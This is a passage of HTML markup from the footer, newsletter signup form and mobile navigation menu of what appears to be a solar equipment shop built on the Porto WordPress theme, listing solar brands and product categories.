					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-177e5ca" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bd8b4f" data-id="2bd8b4f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e24c67 mb-0 elementor-widget elementor-widget-heading" data-id="1e24c67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUBSCRIBE NEWSLETTER</h2>		</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-cb12502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb12502" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-096cb02" data-id="096cb02" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c32cd elementor-widget elementor-widget-heading" data-id="e5c32cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get all the latest information on Events, Sales and Offers.
Sign up for newsletter today.</p>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dc131f" data-id="3dc131f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b14d79a elementor-widget elementor-widget-porto_contact_form" data-id="b14d79a" data-element_type="widget" data-widget_type="porto_contact_form.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1611-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/#wpcf7-f1611-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1611" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1611-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary font-weight-bold wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="22"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-763feff m-b-sm opacity-4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="763feff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb74328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb74328" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0c1d53" data-id="d0c1d53" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1945c9 mb-0 elementor-widget elementor-widget-heading" data-id="b1945c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-98e25f5 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98e25f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?media=1709045497?ver=1711799307">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/contact-us/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca037f3 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca037f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/orders">

											<span class="elementor-icon-list-text">Order history</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Advanced search</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4638f4d" data-id="4638f4d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ea3ca mb-0 elementor-widget elementor-widget-heading" data-id="71ea3ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac32e47 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac32e47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Super Fast Wordpress Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">1st Fully working Ajax Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">42 Unique Shop Layouts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9df62e7 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9df62e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Powerful Admin Panel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mobile & Retina Optimized</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-092e222 elementor-section-content-middle custom-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="092e222" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37686ad" data-id="37686ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52c1c75 mb-2 mb-md-0 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="52c1c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span class="footer-copyright">© Porto eCommerce. 2024. All Rights Reserved</span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40f5388 w-auto d-md-inline-block my-3 my-md-0 elementor-widget elementor-widget-html" data-id="40f5388" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="payment-icons">
    <i class="payment-icon porto-icon-visa"></i>
<i class="payment-icon porto-icon-paypal"></i>
<i class="payment-icon stripe"></i>
<i class="payment-icon porto-icon-verisign"></i>
</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.shophelios-solutions.net/checkout/">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
		<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="accordion-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">A-C</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="accordion-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="accordion-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="accordion-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">E-I</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="accordion-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="accordion-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="accordion-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="accordion-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="accordion-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="accordion-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="accordion-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">J-R</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="accordion-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="accordion-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="accordion-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="accordion-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="accordion-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="accordion-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="accordion-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="accordion-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">S-Z</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="accordion-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="accordion-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="accordion-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="accordion-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="accordion-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="accordion-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="accordion-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">SOLAR PANELS</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="accordion-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="accordion-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="accordion-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="accordion-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="accordion-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="accordion-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Inverters</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="accordion-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="accordion-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="accordion-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="accordion-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Mounting Systems</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="accordion-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="accordion-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="accordion-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="accordion-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="accordion-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Energy Storage</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="accordion-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="accordion-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="accordion-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-8666"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-8666.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-2468"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-2468.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul>
</li>
<li id="accordion-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Resources</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="accordion-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="accordion-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
